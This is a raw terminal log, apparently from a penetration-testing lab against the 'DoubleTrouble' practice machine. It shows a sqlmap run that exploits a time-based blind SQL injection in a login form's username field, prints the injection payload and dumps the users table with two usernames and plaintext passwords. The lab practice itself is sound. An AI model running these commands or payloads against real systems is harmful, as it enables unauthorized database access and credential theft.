 ┌──(root㉿ kali)-[~/Desktop]
└─# sqlmap -u http://192.168.21.162/index.php --batch --forms -D doubletrouble -T users -C username,password --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 01:22:23 /2023-10-06/
[01:22:23] [INFO] testing connection to the target URL
[01:22:23] [INFO] searching for forms
[1/1] Form:
POST http://192.168.21.162/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&psw=&btnLogin=Login] (Warning: blank fields detected): uname=&psw=&btnLogin=Login
do you want to fill blank fields with random values? [Y/n] Y
[01:22:24] [INFO] resuming back-end DBMS 'mysql'
[01:22:24] [INFO] using '/root/.local/share/sqlmap/output/results-10062023_0122am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=OAwT' AND (SELECT 8675 FROM (SELECT(SLEEP(5)))PAyy) AND 'VoRl'='VoRl&psw=&btnLogin=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[01:22:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: Apache 2.2.22, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[01:22:24] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'doubletrouble'
[01:22:24] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in database 'doubletrouble'
[01:22:24] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[01:22:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[01:22:34] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[01:22:39] [INFO] adjusting time delay to 1 second due to good response times
GfsZxc1
[01:23:04] [INFO] retrieved: montreux
[01:23:33] [INFO] retrieved: ZubZub99
[01:24:05] [INFO] retrieved: clapton
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| username | password |
+----------+----------+
| montreux | GfsZxc1  |
| clapton  | ZubZub99 |
+----------+----------+
[01:24:30] [INFO] table 'doubletrouble.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.21.162/dump/doubletrouble/users.csv'
[01:24:30] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-10062023_0122am.csv'
[01:24:30] [WARNING] your sqlmap version is outdated
[*] ending @ 01:24:30 /2023-10-06/